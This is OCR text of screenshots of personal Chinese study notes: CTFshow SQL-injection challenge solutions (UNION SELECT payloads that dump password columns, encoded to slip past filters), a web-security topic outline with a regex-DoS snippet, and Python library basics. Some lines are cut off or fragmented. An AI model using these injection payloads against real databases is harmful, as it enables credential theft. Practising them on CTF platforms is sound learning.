 ctfshow.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
CTF show sql注入
CTF show sql注入
171
payload : 99' or 1=1--+
172
payload:1' union select 1,(select group_concat(username,password)
from ctfshow_user2)--+
173
payload:1' union select 1,2,(select group_concat(hex(password))
from ctfshow_user3)--+ 将查出的结果进行hex编码.
174
解法1:
payload:1' union select null,(select
replace(replace(replace(replace(replace(replace(replace(replace
lace(replace(group_concat(to_base64(password)),'1','numA'),'2','
mB'),'3','numC'),'4','numD'),'5','numE'),'6','numF'),'7','numG'),'8','
web安全.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
PHP基础
Python基础
XSS
SQL注入
解析器漏洞
Group By
文件上传
PHPINFO与本地文件包含
的利用
在线解压缩
SSRF
CTF
代码注入
信息收集
PHP基础
标记符<?php ?>
与HTML混写
每行末尾的";"
注释: //、#(单行注释) /**/(多行注释)
变量语法
必须以$开头
赋值:使用=号运算符，进行赋值
数据类型
四种标量类型
.md - Typora
编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
则匹配
序列化
魔术方法
phar反序列化
QL注入
order by注入
件包含
P弱类型
RF
E系列
XML基础知识
正则匹配
可回溯 可造成dos
<?php
phpinfo();//a.str_repeat('a',1000000)
反序列化
数据（变量）序列化（持久化）
将一个变量的数据"转换为"字符串，但并不是类型转换，目的是该字符
串存储在本地，相反的行为称为反序列化
序列化和反序列化的目的是使得程序见传输对象会更加方便。
python.md - Typora
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(H)
文件 大纲
json
Beautifulsoup
socket
multiprocessing-
threading
subprocess
Image
Queue
json
import json
_dic= {"name":"loop","age":"12"}
s = json.dumps(_dic,indent=2) #转化为一个序列
d = json.loads(s)#转换为一个字典
Beautifulsoup
r=request.get("https://www.baidu.com")
doc=r.content
soup=Beautifulsoup(doc) //创建一个对象
soup.prettify() //格式化源码
soup.head //获取head标签
soup.title //获取titile标签
soup.find_all("p") //返回所有p标签
soup.find_all("p")[0] //取第一个 类似于数组
soup.head.title.string //取标签内容